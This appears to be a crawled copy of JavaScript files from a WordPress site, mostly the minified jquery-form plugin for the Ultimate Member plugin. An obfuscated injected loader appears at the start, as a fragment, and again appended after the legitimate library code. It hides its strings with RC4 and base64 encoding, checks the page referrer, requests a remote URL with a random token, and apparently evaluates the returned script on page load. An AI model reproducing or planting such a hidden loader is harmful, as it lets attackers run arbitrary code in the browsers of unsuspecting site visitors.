XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js
body_size: 8985
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8